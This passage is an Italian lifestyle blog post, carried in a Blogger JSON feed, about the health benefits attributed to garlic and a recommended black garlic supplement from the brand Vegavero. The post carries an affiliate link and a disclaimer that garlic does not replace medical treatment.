lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/VeganOk?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/VeganOk"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-4691266484975314442"},"published":{"$t":"2019-07-17T08:22:00.000+02:00"},"updated":{"$t":"2019-07-17T18:49:22.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aglio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cure naturali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"integratore aglio nero vegavero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"integratori alimentari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vegavero"}],"title":{"type":"text","$t":"Cure naturali: le virtù dell'aglio"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDa qualche anno in qua, complice una fastidiosa situazione che mi obbliga ad assumere molti (=troppi) farmaci, in famiglia\u0026nbsp; abbiamo prima cominciato ad informarci, poi imparato ad apprezzare la tendenza alle cure naturali che riequilibrino gli scompensi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPer esempio, siamo particolarmente interessati alla funzionalità di erbe ed alimenti, per beneficiare in maniera semplice ed efficace dei principi attivi offerti dalla natura. Oppure, in alternativa ad integratori farmacologici, quando possiamo, preferiamo assumere integratori naturali, che curino -o almeno coadiuvino- l’organismo in maniera più sana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETra l’altro, abbiamo la fortuna di avere in famiglia una farmacista, che conosce bene la funzionalità di molti elementi naturali (da giovincella, rammento il suo esame in Farmacologia) e spesso ha condiviso con noi il suo sapere.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE’ ovvio che l’\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eassunzione di prodotti e\/o integratori naturali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E va intesa -come dice lo stesso termine- come \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eintegrazione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ovvero come \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecoadiuvanti in un’alimentazione sana e corretta.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuando si può, tendiamo a usare alimenti ed erbe così come sono: per esempio prendendo una \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etisana al finocchietto\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per migliorare la digestione, un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edecotto di erbe e frutta\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per le malattie influenzali, con la ricetta che mi aveva insegnato mia nonna (o meglio l’aveva insegnato alla mia mamma, che a sua volta ha trasmesso la tradizione a me) e aggiungendo alle pietanze l’\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eaglio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che ha una marea di benefici.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_HBaJPvi9EdPSz5q4m74OZfeLeJAl2nSCDMvCPuqcdQhIUfysmzlbauP_i31pHH4RIoK5nAiut6yNsL1Sce1zHdvG4RsFwiO5fT8KGRwn2cZf_l6vzdO6vS8CPDGmEXVtv6jYBOp4OA\/s1600\/aglio+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"340\" data-original-width=\"528\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_HBaJPvi9EdPSz5q4m74OZfeLeJAl2nSCDMvCPuqcdQhIUfysmzlbauP_i31pHH4RIoK5nAiut6yNsL1Sce1zHdvG4RsFwiO5fT8KGRwn2cZf_l6vzdO6vS8CPDGmEXVtv6jYBOp4OA\/s640\/aglio+3.jpg\" title=\"benefici dell'aglio\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb id=\"docs-internal-guid-59503a2b-7fff-e751-eb0b-1372bb077c64\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #990000; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EATTENZIONE: le informazioni, che condividerò oggi con voi, sono estratte da alcune note riviste scientifiche, ma questo non induca nessuno, neanche per scherzo, ad ipotizzare che in caso di malattie serie o gravi, l’aglio (come qualunque altro elemento naturale) possa fare miracoli e sostituire le cure mediche e\/o farmacologiche che i medici curanti ci prescrivono.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMa entriamo nel dettaglio...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EQuali sono le proprietà dell’aglio?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELe buone qualità dell’aglio sono veramente tante, oggi è comune sapere che esso sia considerato un \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eantibiotico naturale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer esempio, l\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E’aglio aiuta a regolare la pressione sanguigna\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eè utile contro le infezioni gastrointestinali e\u0026nbsp; aiuta la digestione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, anche in quei disturbi che tendono a portare gonfiore, contribuisce ad abbassare i livelli di colesterolo e trigliceridi nel sangue e ha un’azione\u0026nbsp; detossinante sul fegato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutto questo perché nell’\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eaglio troviamo \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eun insieme di vitamine, aminoacidi, enzimi, proteine, minerali che lavorano in sinergia. Addirittura ci sono studi che ipotizzano che possa\u0026nbsp; persino  aver \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebenefici come antitumorale\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(e qui ribadisco l’avviso in rosso di cui sopra)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERecenti studi di settore infatti indicano che\u0026nbsp; assumere regolare aglio contribuisca alla \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efunzionalità del\u0026nbsp; metabolismo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e abbia \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproprietà preventive\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E nei confronti di quei tumori che sono causati dalle nitrosamine, sostanze che tendono a svilupparsi nella flora intestinale quando ci si nutre di cibi ricchi di conservanti (e questo vi ricordi quanto sia importante stare lontani dal cosiddetto cibo spazzatura).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIl mio consorte, qualche tempo fa, aveva appunto letto un articolo su un nota rivista a carattere scientifico a proposito le buone qualità dell’aglio, in particolare se ingerito crudo.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_8vw0gkuOf8nAbbH4oM-AQHOS2b3awBhIYqZB91gjS4iFagHPT0r7C2Qc6gUesAmB3b63s9Y0Fvc0IX-ip4nFahNHEhXac5yjT8XBhS-Wj2sQcVaW5ihb-GmsLAF_e-s-wCjF8yG_lE\/s1600\/aglio+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_8vw0gkuOf8nAbbH4oM-AQHOS2b3awBhIYqZB91gjS4iFagHPT0r7C2Qc6gUesAmB3b63s9Y0Fvc0IX-ip4nFahNHEhXac5yjT8XBhS-Wj2sQcVaW5ihb-GmsLAF_e-s-wCjF8yG_lE\/s640\/aglio+2.jpg\" title=\"benefici dell'aglio\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EEd è iniziata la solfa che lui non si ammala (quasi) mai, proprio perché si affida alle virtù dell’aglio, insistendo che l’aglio faccia bene a questo e a quello, quindi decide categoricamente di aumentarne la presenza nella sua alimentazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECerto, l’aglio fa assolutamente bene, ma ammettiamolo...la vita sociale potrebbe ricevere qualche contraccolpo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInfatti l’utilizzo costante e corretto dell’aglio non è sempre semplice, per più di una ragione: da una parte perché non ne tutti gradiscono il sapore, dall’altro perché ha un innegabile \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eeffetto collaterale: l’alitosi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELa soluzione l’ho trovata comunque, perché esistono in commercio degli integratori naturali che contengono una quantità di principio attivo decisamente superiore a quella presente in un comune spicchio d’aglio, quindi fanno bene anche di più, senza controindicazioni.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENello specifico, mi sono affidata a un marchio che conosciamo ed utilizziamo da un po’ e di cui vi ho parlato più volte, cioè \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Vegavero\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EVegavero\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E che ha tra i valori aggiunti la naturalezza, quindi senza additivi artificiali, coloranti, conservanti, oltre che senza glutine né lattosio (tanto che è certificato VeganOk) ed è registrato presso il Ministero della Salute.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EPerché ho scelto questo\u003Cu\u003E\u003Ca href=\"https:\/\/amzn.to\/2lldw5P\" rel=\"nofollow\" target=\"_blank\"\u003E integratore all'aglio nero\u003C\/a\u003E\u003C\/u\u003E?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqumd4pQmOsnyxFbphDnzox4v1lpB8OqHJQ8PslFZJortYqzaP2w9S9vMrNadZEmN7HW_9ajpMi5ZRIJinPW1iVIRjA5FOE0jwRIW2WQWNkjxCQJuinbc0JP4uNJOR-Ai05eyfqvdHKo\/s1600\/IMG_20190710_144134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"aglio nero vegavero\" border=\"0\" data-original-height=\"642\" data-original-width=\"961\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwqumd4pQmOsnyxFbphDnzox4v1lpB8OqHJQ8PslFZJortYqzaP2w9S9vMrNadZEmN7HW_9ajpMi5ZRIJinPW1iVIRjA5FOE0jwRIW2WQWNkjxCQJuinbc0JP4uNJOR-Ai05eyfqvdHKo\/s640\/IMG_20190710_144134.jpg\" title=\"benefici dell'aglio\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerché è un concentrato di aglio, in una proporzione superiore alla media di tutti quelli che ho scovato sul web: infatti ha un rapporto 10:1, quindi ogni capsula contiene ben 350 mg di principio attivo,\u0026nbsp; equivalente a ben 3500 mg, cioè 3,5 gr di\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E aglio nero\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EMa cos’è l’aglio nero?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'aglio nero non è una speciale qualità di aglio, è il comune aglio bianco che viene prima fermentato e poi disidratato. In questa così alta concentrazione, diviene 